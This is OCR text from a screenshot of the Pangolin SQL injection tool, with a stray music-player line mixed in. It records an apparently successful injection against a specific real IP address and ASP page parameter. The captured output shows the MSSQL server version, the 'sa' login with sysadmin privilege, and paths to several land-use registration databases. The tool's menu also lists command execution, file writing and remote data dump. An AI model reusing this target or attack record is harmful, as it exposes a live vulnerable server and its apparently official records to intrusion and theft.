 Pangolin - Amazing SQL Injection World
徐誉滕 - 等一分钟
文件 扫描 编辑 工具 帮助
网址 http://221.233.242.27/Article-photo.asp?ArticleID=309
类型 Integer 数据库 MSSQL2008 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
Version Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Micr...
Db Name xtgtbs
Server Name XTMLR
Host Name
System User sa
Current User dbo
Privilege sysadmin
Databases
土地利用登记... D:\土地利用登记数据库201412-1\土地利用登记数据库_Data.MDF
土地利用登记... D:\土地登记数据库2014-8-28\土地利用登记数据库_Data.MDF
土地利用登记... D:\登记数据库6-3\土地利用登记数据库_Data.MDF
hy D:\Program Files\Microsoft SQL Server\MSSQL10_50.MSSQLSERVER\MSSQL\DATA\hy.mdf
土地利用登记... D:\2014-3-20\土地利用登记数据库_Data.MDF
土地利用登记... D:\土地利用登记数据库_Data.MDF
xtgtbs D:\Program Files\Microsoft SQL Server\MSSQL10_50.MSSQLSERVER\MSSQL\DATA\XTGTBS.mdf
ReportServerT... D:\Program Files\Microsoft SQL Server\MSSQL10_50.MSSQLSERVER\MSSQL\DATA\ReportServerTe...
ReportServer D:\Program Files\Microsoft SQL Server\MSSQL10_50.MSSQLSERVER\MSSQL\DATA\ReportServer.mdf
msdb D:\Program Files\Microsoft SQL Server\MSSQL10_50.MSSQLSERVER\MSSQL\DATA\MSDBData.mdf
model D:\Program Files\Microsoft SQL Server\MSSQL10_50.MSSQLSERVER\MSSQL\DATA\model.mdf
tempdb D:\Program Files\Microsoft SQL Server\MSSQL10_50.MSSQLSERVER\MSSQL\DATA\tempdb.mdf
master D:\Program Files\Microsoft SQL Server\MSSQL10_50.MSSQLSERVER\MSSQL\DATA\master.mdf
Drivers
信息 获取数据 命令 写文件 注册表操作 文件管理 下载 远程数据转储 SQL MSSQL原始语句执行